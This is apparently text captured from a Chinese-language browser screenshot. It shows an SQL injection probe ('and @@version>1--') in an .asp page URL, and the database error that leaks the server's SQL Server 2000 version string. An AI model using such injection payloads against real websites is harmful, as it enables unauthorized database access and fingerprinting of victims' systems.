 http:/ r.asp?ID=28517 and @@version>1-- - Windows Internet Explorer
http:// r.asp?ID=28517 and @@version>1-- Google
檔案(F) 編輯(E) 檢視(V) 我的最愛(A) 工具(T) 說明(H)
我的最愛 http://s /...
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2055 (Intel X86) Dec 16 2008 19:46:53 Copyright
(c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack
2) ' 转换为数据类型为 int 的列时发生语法错误。
完成 網際網路 100%